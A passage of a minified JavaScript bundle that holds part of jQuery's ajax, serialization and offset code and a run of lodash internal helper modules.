h.data),h.cache===!1&&(h.url=Tt.test(o)?o.replace(Tt,"$1_="+yt++):o+(bt.test(o)?"&":"?")+"_="+yt++)),h.ifModified&&(se.lastModified[o]&&S.setRequestHeader("If-Modified-Since",se.lastModified[o]),se.etag[o]&&S.setRequestHeader("If-None-Match",se.etag[o])),(h.data&&h.hasContent&&h.contentType!==!1||n.contentType)&&S.setRequestHeader("Content-Type",h.contentType),S.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+Et+"; q=0.01":""):h.accepts["*"]);for(d in h.headers)S.setRequestHeader(d,h.headers[d]);if(h.beforeSend&&(h.beforeSend.call(p,S,h)===!1||2===_))return S.abort();T="abort";for(d in{success:1,error:1,complete:1})S[d](h[d]);if(r=V(Ct,h,n,S)){if(S.readyState=1,u&&f.trigger("ajaxSend",[S,h]),2===_)return S;h.async&&h.timeout>0&&(l=e.setTimeout(function(){S.abort("timeout")},h.timeout));try{_=1,r.send(y,i)}catch(w){if(!(_<2))throw w;i(-1,w)}}else i(-1,"No Transport");return S},getJSON:function(e,t,n){return se.get(e,t,n,"json")},getScript:function(e,t){return se.get(e,void 0,t,"script")}}),se.each(["get","post"],function(e,t){se[t]=function(e,n,i,r){return se.isFunction(n)&&(r=r||i,i=n,n=void 0),se.ajax(se.extend({url:e,type:t,dataType:r,data:n,success:i},se.isPlainObject(e)&&e))}}),se._evalUrl=function(e){return se.ajax({url:e,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0})},se.fn.extend({wrapAll:function(e){var t;return se.isFunction(e)?this.each(function(t){se(this).wrapAll(e.call(this,t))}):(this[0]&&(t=se(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this)},wrapInner:function(e){return se.isFunction(e)?this.each(function(t){se(this).wrapInner(e.call(this,t))}):this.each(function(){var t=se(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=se.isFunction(e);return this.each(function(n){se(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(){return this.parent().each(function(){se.nodeName(this,"body")||se(this).replaceWith(this.childNodes)}).end()}}),se.expr.filters.hidden=function(e){return!se.expr.filters.visible(e)},se.expr.filters.visible=function(e){return e.offsetWidth>0||e.offsetHeight>0||e.getClientRects().length>0};var Ot=/%20/g,It=/\[\]$/,Mt=/\r?\n/g,jt=/^(?:submit|button|image|reset|file)$/i,Dt=/^(?:input|select|textarea|keygen)/i;se.param=function(e,t){var n,i=[],r=function(e,t){t=se.isFunction(t)?t():null==t?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(void 0===t&&(t=se.ajaxSettings&&se.ajaxSettings.traditional),se.isArray(e)||e.jquery&&!se.isPlainObject(e))se.each(e,function(){r(this.name,this.value)});else for(n in e)z(n,e[n],t,r);return i.join("&").replace(Ot,"+")},se.fn.extend({serialize:function(){return se.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=se.prop(this,"elements");return e?se.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!se(this).is(":disabled")&&Dt.test(this.nodeName)&&!jt.test(e)&&(this.checked||!De.test(e))}).map(function(e,t){var n=se(this).val();return null==n?null:se.isArray(n)?se.map(n,function(e){return{name:t.name,value:e.replace(Mt,"\r\n")}}):{name:t.name,value:n.replace(Mt,"\r\n")}}).get()}}),se.ajaxSettings.xhr=function(){try{return new e.XMLHttpRequest}catch(t){}};var Lt={0:200,1223:204},Nt=se.ajaxSettings.xhr();re.cors=!!Nt&&"withCredentials"in Nt,re.ajax=Nt=!!Nt,se.ajaxTransport(function(t){var n,i;if(re.cors||Nt&&!t.crossDomain)return{send:function(r,o){var s,a=t.xhr();if(a.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(s in t.xhrFields)a[s]=t.xhrFields[s];t.mimeType&&a.overrideMimeType&&a.overrideMimeType(t.mimeType),t.crossDomain||r["X-Requested-With"]||(r["X-Requested-With"]="XMLHttpRequest");for(s in r)a.setRequestHeader(s,r[s]);n=function(e){return function(){n&&(n=i=a.onload=a.onerror=a.onabort=a.onreadystatechange=null,"abort"===e?a.abort():"error"===e?"number"!=typeof a.status?o(0,"error"):o(a.status,a.statusText):o(Lt[a.status]||a.status,a.statusText,"text"!==(a.responseType||"text")||"string"!=typeof a.responseText?{binary:a.response}:{text:a.responseText},a.getAllResponseHeaders()))}},a.onload=n(),i=a.onerror=n("error"),void 0!==a.onabort?a.onabort=i:a.onreadystatechange=function(){4===a.readyState&&e.setTimeout(function(){n&&i()})},n=n("abort");try{a.send(t.hasContent&&t.data||null)}catch(l){if(n)throw l}},abort:function(){n&&n()}}}),se.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return se.globalEval(e),e}}}),se.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),se.ajaxTransport("script",function(e){if(e.crossDomain){var t,n;return{send:function(i,r){t=se("<script>").prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&r("error"===e.type?404:200,e.type)}),Q.head.appendChild(t[0])},abort:function(){n&&n()}}}});var Ht=[],Rt=/(=)\?(?=&|$)|\?\?/;se.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Ht.pop()||se.expando+"_"+yt++;return this[e]=!0,e}}),se.ajaxPrefilter("json jsonp",function(t,n,i){var r,o,s,a=t.jsonp!==!1&&(Rt.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&Rt.test(t.data)&&"data");if(a||"jsonp"===t.dataTypes[0])return r=t.jsonpCallback=se.isFunction(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,a?t[a]=t[a].replace(Rt,"$1"+r):t.jsonp!==!1&&(t.url+=(bt.test(t.url)?"&":"?")+t.jsonp+"="+r),t.converters["script json"]=function(){return s||se.error(r+" was not called"),s[0]},t.dataTypes[0]="json",o=e[r],e[r]=function(){s=arguments},i.always(function(){void 0===o?se(e).removeProp(r):e[r]=o,t[r]&&(t.jsonpCallback=n.jsonpCallback,Ht.push(r)),s&&se.isFunction(o)&&o(s[0]),s=o=void 0}),"script"}),se.parseHTML=function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||Q;var i=me.exec(e),r=!n&&[];return i?[t.createElement(i[1])]:(i=p([e],t,r),r&&r.length&&se(r).remove(),se.merge([],i.childNodes))};var Bt=se.fn.load;se.fn.load=function(e,t,n){if("string"!=typeof e&&Bt)return Bt.apply(this,arguments);var i,r,o,s=this,a=e.indexOf(" ");return a>-1&&(i=se.trim(e.slice(a)),e=e.slice(0,a)),se.isFunction(t)?(n=t,t=void 0):t&&"object"==typeof t&&(r="POST"),s.length>0&&se.ajax({url:e,type:r||"GET",dataType:"html",data:t}).done(function(e){o=arguments,s.html(i?se("<div>").append(se.parseHTML(e)).find(i):e)}).always(n&&function(e,t){s.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},se.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){se.fn[t]=function(e){return this.on(t,e)}}),se.expr.filters.animated=function(e){return se.grep(se.timers,function(t){return e===t.elem}).length},se.offset={setOffset:function(e,t,n){var i,r,o,s,a,l,c,u=se.css(e,"position"),d=se(e),h={};"static"===u&&(e.style.position="relative"),a=d.offset(),o=se.css(e,"top"),l=se.css(e,"left"),c=("absolute"===u||"fixed"===u)&&(o+l).indexOf("auto")>-1,c?(i=d.position(),s=i.top,r=i.left):(s=parseFloat(o)||0,r=parseFloat(l)||0),se.isFunction(t)&&(t=t.call(e,n,se.extend({},a))),null!=t.top&&(h.top=t.top-a.top+s),null!=t.left&&(h.left=t.left-a.left+r),"using"in t?t.using.call(e,h):d.css(h)}},se.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){se.offset.setOffset(this,e,t)});var t,n,i=this[0],r={top:0,left:0},o=i&&i.ownerDocument;if(o)return t=o.documentElement,se.contains(t,i)?(r=i.getBoundingClientRect(),n=K(o),{top:r.top+n.pageYOffset-t.clientTop,left:r.left+n.pageXOffset-t.clientLeft}):r},position:function(){if(this[0]){var e,t,n=this[0],i={top:0,left:0};return"fixed"===se.css(n,"position")?t=n.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),se.nodeName(e[0],"html")||(i=e.offset()),i.top+=se.css(e[0],"borderTopWidth",!0),i.left+=se.css(e[0],"borderLeftWidth",!0)),{top:t.top-i.top-se.css(n,"marginTop",!0),left:t.left-i.left-se.css(n,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&"static"===se.css(e,"position");)e=e.offsetParent;return e||Je})}}),se.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n="pageYOffset"===t;se.fn[e]=function(i){return xe(this,function(e,i,r){var o=K(e);return void 0===r?o?o[t]:e[i]:void(o?o.scrollTo(n?o.pageXOffset:r,n?r:o.pageYOffset):e[i]=r)},e,i,arguments.length)}}),se.each(["top","left"],function(e,t){se.cssHooks[t]=E(re.pixelPosition,function(e,n){if(n)return n=C(e,t),Qe.test(n)?se(e).position()[t]+"px":n})}),se.each({Height:"height",Width:"width"},function(e,t){se.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,i){se.fn[i]=function(i,r){var o=arguments.length&&(n||"boolean"!=typeof i),s=n||(i===!0||r===!0?"margin":"border");return xe(this,function(t,n,i){var r;return se.isWindow(t)?t.document.documentElement["client"+e]:9===t.nodeType?(r=t.documentElement,Math.max(t.body["scroll"+e],r["scroll"+e],t.body["offset"+e],r["offset"+e],r["client"+e])):void 0===i?se.css(t,n,s):se.style(t,n,i,s)},t,o?i:void 0,o,null)}})}),se.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,i){return this.on(t,e,n,i)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},size:function(){return this.length}}),se.fn.andSelf=se.fn.addBack,"function"==typeof i&&i.amd&&i("jquery",[],function(){return se});var Gt=e.jQuery,$t=e.$;return se.noConflict=function(t){return e.$===se&&(e.$=$t),t&&e.jQuery===se&&(e.jQuery=Gt),se},t||(e.jQuery=e.$=se),se}),r("undefined"!=typeof $?$:window.$)}).call(e,void 0,void 0,void 0,void 0,function(e){t.exports=e})}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],42:[function(e,t,n){var i=e("./_getNative"),r=e("./_root"),o=i(r,"DataView");t.exports=o},{"./_getNative":176,"./_root":221}],43:[function(e,t,n){function i(e){var t=-1,n=e?e.length:0;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}var r=e("./_hashClear"),o=e("./_hashDelete"),s=e("./_hashGet"),a=e("./_hashHas"),l=e("./_hashSet");i.prototype.clear=r,i.prototype["delete"]=o,i.prototype.get=s,i.prototype.has=a,i.prototype.set=l,t.exports=i},{"./_hashClear":183,"./_hashDelete":184,"./_hashGet":185,"./_hashHas":186,"./_hashSet":187}],44:[function(e,t,n){function i(e){var t=-1,n=e?e.length:0;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}var r=e("./_listCacheClear"),o=e("./_listCacheDelete"),s=e("./_listCacheGet"),a=e("./_listCacheHas"),l=e("./_listCacheSet");i.prototype.clear=r,i.prototype["delete"]=o,i.prototype.get=s,i.prototype.has=a,i.prototype.set=l,t.exports=i},{"./_listCacheClear":203,"./_listCacheDelete":204,"./_listCacheGet":205,"./_listCacheHas":206,"./_listCacheSet":207}],45:[function(e,t,n){var i=e("./_getNative"),r=e("./_root"),o=i(r,"Map");t.exports=o},{"./_getNative":176,"./_root":221}],46:[function(e,t,n){function i(e){var t=-1,n=e?e.length:0;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}var r=e("./_mapCacheClear"),o=e("./_mapCacheDelete"),s=e("./_mapCacheGet"),a=e("./_mapCacheHas"),l=e("./_mapCacheSet");i.prototype.clear=r,i.prototype["delete"]=o,i.prototype.get=s,i.prototype.has=a,i.prototype.set=l,t.exports=i},{"./_mapCacheClear":208,"./_mapCacheDelete":209,"./_mapCacheGet":210,"./_mapCacheHas":211,"./_mapCacheSet":212}],47:[function(e,t,n){var i=e("./_getNative"),r=e("./_root"),o=i(r,"Promise");t.exports=o},{"./_getNative":176,"./_root":221}],48:[function(e,t,n){var i=e("./_root"),r=i.Reflect;t.exports=r},{"./_root":221}],49:[function(e,t,n){var i=e("./_getNative"),r=e("./_root"),o=i(r,"Set");t.exports=o},{"./_getNative":176,"./_root":221}],50:[function(e,t,n){function i(e){var t=-1,n=e?e.length:0;for(this.__data__=new r;++t<n;)this.add(e[t])}var r=e("./_MapCache"),o=e("./_setCacheAdd"),s=e("./_setCacheHas");i.prototype.add=i.prototype.push=o,i.prototype.has=s,t.exports=i},{"./_MapCache":46,"./_setCacheAdd":222,"./_setCacheHas":223}],51:[function(e,t,n){function i(e){this.__data__=new r(e)}var r=e("./_ListCache"),o=e("./_stackClear"),s=e("./_stackDelete"),a=e("./_stackGet"),l=e("./_stackHas"),c=e("./_stackSet");i.prototype.clear=o,i.prototype["delete"]=s,i.prototype.get=a,i.prototype.has=l,i.prototype.set=c,t.exports=i},{"./_ListCache":44,"./_stackClear":226,"./_stackDelete":227,"./_stackGet":228,"./_stackHas":229,"./_stackSet":230}],52:[function(e,t,n){var i=e("./_root"),r=i.Symbol;t.exports=r},{"./_root":221}],53:[function(e,t,n){var i=e("./_root"),r=i.Uint8Array;t.exports=r},{"./_root":221}],54:[function(e,t,n){var i=e("./_getNative"),r=e("./_root"),o=i(r,"WeakMap");t.exports=o},{"./_getNative":176,"./_root":221}],55:[function(e,t,n){function i(e,t){return e.set(t[0],t[1]),e}t.exports=i},{}],56:[function(e,t,n){function i(e,t){return e.add(t),e}t.exports=i},{}],57:[function(e,t,n){function i(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}t.exports=i},{}],58:[function(e,t,n){function i(e,t,n,i){for(var r=-1,o=e?e.length:0;++r<o;){var s=e[r];t(i,s,n(s),e)}return i}t.exports=i},{}],59:[function(e,t,n){function i(e,t){for(var n=-1,i=e?e.length:0;++n<i&&t(e[n],n,e)!==!1;);return e}t.exports=i},{}],60:[function(e,t,n){function i(e,t){for(var n=e?e.length:0;n--&&t(e[n],n,e)!==!1;);return e}t.exports=i},{}],61:[function(e,t,n){function i(e,t){for(var n=-1,i=e?e.length:0;++n<i;)if(!t(e[n],n,e))return!1;return!0}t.exports=i},{}],62:[function(e,t,n){function i(e,t){for(var n=-1,i=e?e.length:0,r=0,o=[];++n<i;){var s=e[n];t(s,n,e)&&(o[r++]=s)}return o}t.exports=i},{}],63:[function(e,t,n){function i(e,t){var n=e?e.length:0;return!!n&&r(e,t,0)>-1}var r=e("./_baseIndexOf");t.exports=i},{"./_baseIndexOf":100}],64:[function(e,t,n){function i(e,t,n){for(var i=-1,r=e?e.length:0;++i<r;)if(n(t,e[i]))return!0;return!1}t.exports=i},{}],65:[function(e,t,n){function i(e,t){for(var n=-1,i=e?e.length:0,r=Array(i);++n<i;)r[n]=t(e[n],n,e);return r}t.exports=i},{}],66:[function(e,t,n){function i(e,t){for(var n=-1,i=t.length,r=e.length;++n<i;)e[r+n]=t[n];return e}t.exports=i},{}],67:[function(e,t,n){function i(e,t,n,i){var r=-1,o=e?e.length:0;for(i&&o&&(n=e[++r]);++r<o;)n=t(n,e[r],r,e);return n}t.exports=i},{}],68:[function(e,t,n){function i(e,t,n,i){var r=e?e.length:0;for(i&&r&&(n=e[--r]);r--;)n=t(n,e[r],r,e);return n}t.exports=i},{}],69:[function(e,t,n){function i(e,t){for(var n=-1,i=e?e.length:0;++n<i;)if(t(e[n],n,e))return!0;return!1}t.exports=i},{}],70:[function(e,t,n){function i(e,t,n,i){return void 0===e||r(e,o[n])&&!s.call(i,n)?t:e}var r=e("./eq"),o=Object.prototype,s=o.hasOwnProperty;t.exports=i},{"./eq":257}],71:[function(e,t,n){function i(e,t,n){(void 0===n||r(e[t],n))&&("number"!=typeof t||void 0!==n||t in e)||(e[t]=n)}var r=e("./eq");t.exports=i},{"./eq":257}],72:[function(e,t,n){function i(e,t,n){var i=e[t];s.call(e,t)&&r(i,n)&&(void 0!==n||t in e)||(e[t]=n)}var r=e("./eq"),o=Object.prototype,s=o.hasOwnProperty;t.exports=i},{"./eq":257}],73:[function(e,t,n){function i(e,t){for(var n=e.length;n--;)if(r(e[n][0],t))return n;return-1}var r=e("./eq");t.exports=i},{"./eq":257}],74:[function(e,t,n){function i(e,t,n,i){return r(e,function(e,r,o){t(i,e,n(e),o)}),i}var r=e("./_baseEach");t.exports=i},{"./_baseEach":82}],75:[function(e,t,n){function i(e,t){return e&&r(t,o(t),e)}var r=e("./_copyObject"),o=e("./keys");t.exports=i},{"./_copyObject":156,"./keys":329}],76:[function(e,t,n){function i(e,t){for(var n=-1,i=null==e,o=t.length,s=Array(o);++n<o;)s[n]=i?void 0:r(e,t[n]);return s}var r=e("./get");t.exports=i},{"./get":279}],77:[function(e,t,n){function i(e,t,n){return e===e&&(void 0!==n&&(e=e<=n?e:n),void 0!==t&&(e=e>=t?e:t)),e}t.exports=i},{}],78:[function(e,t,n){function i(e,t,n,S,w,x,k){var E;if(S&&(E=x?S(e,w,x,k):S(e)),void 0!==E)return E;if(!b(e))return e;var P=g(e);if(P){if(E=p(e),!t)return c(e,E)}else{var I=h(e),M=I==A||I==C;if(v(e))return l(e,t);if(I==O||I==T||M&&!x){if(y(e))return x?e:{};if(E=m(M?{}:e),!t)return u(e,a(E,e))}else{if(!z[I])return x?e:{};E=f(e,I,i,t)}}k||(k=new r);var j=k.get(e);if(j)return j;if(k.set(e,E),!P)var D=n?d(e):_(e);return o(D||e,function(r,o){D&&(o=r,r=e[o]),s(E,o,i(r,t,n,S,o,e,k))}),n||k["delete"](e),E}var r=e("./_Stack"),o=e("./_arrayEach"),s=e("./_assignValue"),a=e("./_baseAssign"),l=e("./_cloneBuffer"),c=e("./_copyArray"),u=e("./_copySymbols"),d=e("./_getAllKeys"),h=e("./_getTag"),p=e("./_initCloneArray"),f=e("./_initCloneByTag"),m=e("./_initCloneObject"),g=e("./isArray"),v=e("./isBuffer"),y=e("./_isHostObject"),b=e("./isObject"),_=e("./keys"),T="[object Arguments]",S="[object Array]",w="[object Boolean]",x="[object Date]",k="[object Error]",A="[object Function]",C="[object GeneratorFunction]",E="[object Map]",P="[object Number]",O="[object Object]",I="[object RegExp]",M="[object Set]",j="[object String]",D="[object Symbol]",L="[object WeakMap]",N="[object ArrayBuffer]",H="[object DataView]",R="[object Float32Array]",B="[object Float64Array]",G="[object Int8Array]",$="[object Int16Array]",F="[object Int32Array]",V="[object Uint8Array]",W="[object Uint8ClampedArray]",q="[object Uint16Array]",U="[object Uint32Array]",z={};z[T]=z[S]=z[N]=z[H]=z[w]=z[x]=z[R]=z[B]=z[G]=z[$]=z[F]=z[E]=z[P]=z[O]=z[I]=z[M]=z[j]=z[D]=z[V]=z[W]=z[q]=z[U]=!0,z[k]=z[A]=z[L]=!1,t.exports=i},{"./_Stack":51,"./_arrayEach":59,"./_assignValue":72,"./_baseAssign":75,"./_cloneBuffer":146,"./_copyArray":155,"./_copySymbols":157,"./_getAllKeys":171,"./_getTag":180,"./_initCloneArray":189,"./_initCloneByTag":190,"./_initCloneObject":191,"./_isHostObject":193,"./isArray":292,"./isBuffer":297,"./isObject":316,"./keys":329}],79:[function(e,t,n){function i(e,t,n){var i=n.length;if(null==e)return!i;for(var r=i;r--;){var o=n[r],s=t[o],a=e[o];if(void 0===a&&!(o in Object(e))||!s(a))return!1}return!0}t.exports=i},{}],80:[function(e,t,n){function i(e){return r(e)?o(e):{}}var r=e("./isObject"),o=Object.create;t.exports=i},{"./isObject":316}],81:[function(e,t,n){function i(e,t,n,i){var d=-1,h=o,p=!0,f=e.length,m=[],g=t.length;if(!f)return m;n&&(t=a(t,l(n))),i?(h=s,p=!1):t.length>=u&&(h=c,p=!1,t=new r(t));e:for(;++d<f;){var v=e[d],y=n?n(v):v;if(v=i||0!==v?v:0,p&&y===y){for(var b=g;b--;)if(t[b]===y)continue e;m.push(v)}else h(t,y,i)||m.push(v)}return m}var r=e("./_SetCache"),o=e("./_arrayIncludes"),s=e("./_arrayIncludesWith"),a=e("./_arrayMap"),l=e("./_baseUnary"),c=e("./_cacheHas"),u=200;t.exports=i},{"./_SetCache":50,"./_arrayIncludes":63,"./_arrayIncludesWith":64,"./_arrayMap":65,"./_baseUnary":138,"./_cacheHas":142}],82:[function(e,t,n){var i=e("./_baseForOwn"),r=e("./_createBaseEach"),o=r(i);t.exports=o},{"./_baseForOwn":90,"./_createBaseEach":161}],83:[function(e,t,n){var i=e("./_baseForOwnRight"),r=e("./_createBaseEach"),o=r(i,!0);t.exports=o},{"./_baseForOwnRight":91,"./_createBaseEach":161}],84:[function(e,t,n){function i(e,t){var n=!0;return r(e,function(e,i,r){return n=!!t(e,i,r)}),n}var r=e("./_baseEach");t.exports=i},{"./_baseEach":82}],85:[function(e,t,n){function i(e,t){var n=[];return r(e,function(e,i,r){t(e,i,r)&&n.push(e)}),n}var r=e("./_baseEach");t.exports=i},{"./_baseEach":82}],86:[function(e,t,n){function i(e,t,n,i){for(var r=e.length,o=n+(i?1:-1);i?o--:++o<r;)if(t(e[o],o,e))return o;return-1}t.exports=i},{}],87:[function(e,t,n){function i(e,t,n){var i;return n(e,function(e,n,r){if(t(e,n,r))return i=n,!1}),i}t.exports=i},{}],88:[function(e,t,n){function i(e,t,n,s,a){var l=-1,c=e.length;for(n||(n=o),a||(a=[]);++l<c;){var u=e[l];t>0&&n(u)?t>1?i(u,t-1,n,s,a):r(a,u):s||(a[a.length]=u)}return a}var r=e("./_arrayPush"),o=e("./_isFlattenable");t.exports=i},{"./_arrayPush":66,"./_isFlattenable":192}],89:[function(e,t,n){var i=e("./_createBaseFor"),r=i();t.exports=r},{"./_createBaseFor":162}],90:[function(e,t,n){function i(e,t){return e&&r(e,t,o)}var r=e("./_baseFor"),o=e("./keys");t.exports=i},{"./_baseFor":89,"./keys":329}],91:[function(e,t,n){function i(e,t){return e&&r(e,t,o)}var r=e("./_baseForRight"),o=e("./keys");t.exports=i},{"./_baseForRight":92,"./keys":329}],92:[function(e,t,n){var i=e("./_createBaseFor"),r=i(!0);t.exports=r},{"./_createBaseFor":162}],93:[function(e,t,n){function i(e,t){return r(t,function(t){return o(e[t])})}var r=e("./_arrayFilter"),o=e("./isFunction");t.exports=i},{"./_arrayFilter":62,"./isFunction":305}],94:[function(e,t,n){function i(e,t){t=o(t,e)?[t]:r(t);for(var n=0,i=t.length;null!=e&&n<i;)e=e[s(t[n++])];return n&&n==i?e:void 0}var r=e("./_castPath"),o=e("./_isKey"),s=e("./_toKey");t.exports=i},{"./_castPath":144,"./_isKey":196,"./_toKey":234}],95:[function(e,t,n){function i(e,t,n){var i=t(e);return o(e)?i:r(i,n(e))}var r=e("./_arrayPush"),o=e("./isArray");t.exports=i},{"./_arrayPush":66,"./isArray":292}],96:[function(e,t,n){function i(e){return o.call(e)}var r=Object.prototype,o=r.toString;t.exports=i},{}],97:[function(e,t,n){function i(e,t){return e>t}t.exports=i},{}],98:[function(e,t,n){function i(e,t){return null!=e&&(s.call(e,t)||"object"==typeof e&&t in e&&null===r(e))}var r=e("./_getPrototype"),o=Object.prototype,s=o.hasOwnProperty;t.exports=i},{"./_getPrototype":177}],99:[function(e,t,n){function i(e,t){return null!=e&&t in Object(e)}t.exports=i},{}],100:[function(e,t,n){function i(e,t,n){if(t!==t)return r(e,o,n);for(var i=n-1,s=e.length;++i<s;)if(e[i]===t)return i;return-1}var r=e("./_baseFindIndex"),o=e("./_baseIsNaN");t.exports=i},{"./_baseFindIndex":86,"./_baseIsNaN":109}],101:[function(e,t,n){function i(e,t,n,i){return r(e,function(e,r,o){t(i,n(e),r,o)}),i}var r=e("./_baseForOwn");t.exports=i},{"./_baseForOwn":90}],102:[function(e,t,n){function i(e,t,n){s(t,e)||(t=o(t),e=l(e,t),t=a(t));var i=null==e?e:e[c(t)];return null==i?void 0:r(i,e,n)}var r=e("./_apply"),o=e("./_castPath"),s=e("./_isKey"),a=e("./last"),l=e("./_parent"),c=e("./_toKey");t.exports=i},{"./_apply":57,"./_castPath":144,"./_isKey":196,"./_parent":219,"./_toKey":234,"./last":332}],103:[function(e,t,n){function i(e){return r(e)&&a.call(e)==o}var r=e("./isObjectLike"),o="[object ArrayBuffer]",s=Object.prototype,a=s.toString;t.exports=i},{"./isObjectLike":317}],104:[function(e,t,n){function i(e){return r(e)&&a.call(e)==o}var r=e("./isObjectLike"),o="[object Date]",s=Object.prototype,a=s.toString;t.exports=i},{"./isObjectLike":317}],105:[function(e,t,n){function i(e,t,n,a,l){return e===t||(null==e||null==t||!o(e)&&!s(t)?e!==e&&t!==t:r(e,t,i,n,a,l))}var r=e("./_baseIsEqualDeep"),o=e("./isObject"),s=e("./isObjectLike");t.exports=i},{"./_baseIsEqualDeep":106,"./isObject":316,"./isObjectLike":317}],106:[function(e,t,n){function i(e,t,n,i,g,y){var b=c(e),_=c(t),T=f,S=f;b||(T=l(e),T=T==p?m:T),_||(S=l(t),S=S==p?m:S);var w=T==m&&!u(e),x=S==m&&!u(t),k=T==S;if(k&&!w)return y||(y=new r),b||d(e)?o(e,t,n,i,g,y):s(e,t,T,n,i,g,y);if(!(g&h)){var A=w&&v.call(e,"__wrapped__"),C=x&&v.call(t,"__wrapped__");if(A||C){var E=A?e.value():e,P=C?t.value():t;return y||(y=new r),n(E,P,i,g,y)}}return!!k&&(y||(y=new r),a(e,t,n,i,g,y))}var r=e("./_Stack"),o=e("./_equalArrays"),s=e("./_equalByTag"),a=e("./_equalObjects"),l=e("./_getTag"),c=e("./isArray"),u=e("./_isHostObject"),d=e("./isTypedArray"),h=2,p="[object Arguments]",f="[object Array]",m="[object Object]",g=Object.prototype,v=g.hasOwnProperty;t.exports=i},{"./_Stack":51,"./_equalArrays":167,"./_equalByTag":168,"./_equalObjects":169,"./_getTag":180,"./_isHostObject":193,"./isArray":292,"./isTypedArray":324}],107:[function(e,t,n){function i(e){return o(e)&&r(e)==s}var r=e("./_getTag"),o=e("./isObjectLike"),s="[object Map]";t.exports=i},{"./_getTag":180,"./isObjectLike":317}],108:[function(e,t,n){function i(e,t,n,i){var l=n.length,c=l,u=!i;if(null==e)return!c;for(e=Object(e);l--;){var d=n[l];if(u&&d[2]?d[1]!==e[d[0]]:!(d[0]in e))return!1}for(;++l<c;){d=n[l];var h=d[0],p=e[h],f=d[1];if(u&&d[2]){if(void 0===p&&!(h in e))return!1}else{var m=new r;if(i)var g=i(p,f,h,e,t,m);if(!(void 0===g?o(f,p,i,s|a,m):g))return!1}}return!0}var r=e("./_Stack"),o=e("./_baseIsEqual"),s=1,a=2;t.exports=i},{"./_Stack":51,"./_baseIsEqual":105}],109:[function(e,t,n){function i(e){return e!==e}t.exports=i},{}],110:[function(e,t,n){function i(e){if(!a(e)||s(e))return!1;var t=r(e)||o(e)?f:u;return t.test(l(e))}var r=e("./isFunction"),o=e("./_isHostObject"),s=e("./_isMasked"),a=e("./isObject"),l=e("./_toSource"),c=/[\\^$.*+?()[\]{}|]/g,u=/^\[object .+?Constructor\]$/,d=Object.prototype,h=Function.prototype.toString,p=d.hasOwnProperty,f=RegExp("^"+h.call(p).replace(c,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");t.exports=i},{"./_isHostObject":193,"./_isMasked":199,"./_toSource":235,"./isFunction":305,"./isObject":316}],111:[function(e,t,n){function i(e){return r(e)&&a.call(e)==o}var r=e("./isObject"),o="[object RegExp]",s=Object.prototype,a=s.toString;
t.exports=i},{"./isObject":316}],112:[function(e,t,n){function i(e){return o(e)&&r(e)==s}var r=e("./_getTag"),o=e("./isObjectLike"),s="[object Set]";t.exports=i},{"./_getTag":180,"./isObjectLike":317}],113:[function(e,t,n){function i(e){return o(e)&&r(e.length)&&!!O[M.call(e)]}var r=e("./isLength"),o=e("./isObjectLike"),s="[object Arguments]",a="[object Array]",l="[object Boolean]",c="[object Date]",u="[object Error]",d="[object Function]",h="[object Map]",p="[object Number]",f="[object Object]",m="[object RegExp]",g="[object Set]",v="[object String]",y="[object WeakMap]",b="[object ArrayBuffer]",_="[object DataView]",T="[object Float32Array]",S="[object Float64Array]",w="[object Int8Array]",x="[object Int16Array]",k="[object Int32Array]",A="[object Uint8Array]",C="[object Uint8ClampedArray]",E="[object Uint16Array]",P="[object Uint32Array]",O={};O[T]=O[S]=O[w]=O[x]=O[k]=O[A]=O[C]=O[E]=O[P]=!0,O[s]=O[a]=O[b]=O[l]=O[_]=O[c]=O[u]=O[d]=O[h]=O[p]=O[f]=O[m]=O[g]=O[v]=O[y]=!1;var I=Object.prototype,M=I.toString;t.exports=i},{"./isLength":307,"./isObjectLike":317}],114:[function(e,t,n){function i(e){return"function"==typeof e?e:null==e?s:"object"==typeof e?a(e)?o(e[0],e[1]):r(e):l(e)}var 